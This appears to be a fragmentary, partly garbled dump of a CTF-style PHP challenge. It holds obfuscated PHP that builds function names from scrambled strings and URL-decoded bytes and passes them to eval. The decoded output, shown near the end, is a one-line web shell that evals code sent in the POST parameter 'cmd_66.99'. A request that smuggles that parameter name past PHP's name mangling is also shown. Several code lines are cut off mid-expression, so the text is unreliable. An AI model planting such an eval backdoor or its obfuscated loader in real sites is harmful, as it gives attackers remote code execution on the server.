 view-source:127.0.0.1/1.php?cmd[66.99=a
换行
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);
4 <br /></span><span style="color: #0000BB">$ljbGIY</span><span style="color: #007700">=</span><span style="color: #DD0000">"eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME"</span><span style="color: #007700">;
5 <br /></span><span style="color: #0000BB">$OlWYMv</span><span style="color: #007700">=</span><span style="color: #DD0000">"zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel"</span><span style="color: #007700">;
6 <br /></span><span style="color: #0000BB">$lapUCm</span><span style="color: #007700">=</span><span style="color: #0000BB">urldecode</span><span style="color: #007700">(</span><span style="color: #DD0000">"%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78
7 <br /></span><span style="color: #0000BB">$YwzIst</span><span style="color: #007700">=</span><span style="color: #0000BB">$lapUCm</span><span style="color: #007700">{</span><span style="color: #0000BB">3</span><span style="color: #007700">}.</
8 <br /></span><span style="color: #0000BB">$YpAUWC</span><span style="color: #007700">=</span><span style="color: #0000BB">$OxirhK</span><span style="color: #007700">{</span><span style="color: #0000BB">0</span><span style="color: #007700">}.</
9 <br /></span><span style="color: #0000BB">$YwzIst</span><span style="color: #007700">.=</span><span style="color: #0000BB">$lapUCm</span><span style="color: #007700">{</span><span style="color: #0000BB">22</span><span style="color: #007700">}.
10 <br />eval(</span><span style="color: #0000BB">$YwzIst</span><span style="color: #007700">(</span><span style="color: #DD0000">
11 <br />
12 <br /></span><span style="color: #0000BB">$uWcdaA</span><span style="color: #007700">=</span><span style="color: #DD0000">
13 <br />echo(</span><span style="color: #DD0000">'?&gt;'</span><span style="color: #007700">.</span><span style="color: #0000BB">$YwzIst</span><span style="color: #007700">(</span><span style="color: #0000BB">$OxirhK</span><span style="color: #007700">
14 <br /></span><span style="color: #0000BB">var_dump</span><span style="color: #007700">(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">);
15 <br />eval(</span><span style="color: #DD0000">'?&gt;&lt;?&nbsp;var_dump(111);?&gt;'</span><span style="color: #007700">);
16 <br /></span><span style="color: #0000BB">?&gt;</span>
17 </span>
18 </code>?><?php @eval($_POST['cmd_66.99']); ?>
19 array(1) {
20 ["cmd_66.99"]=>
21 string(1) "a"
22 }
23 int(111)
24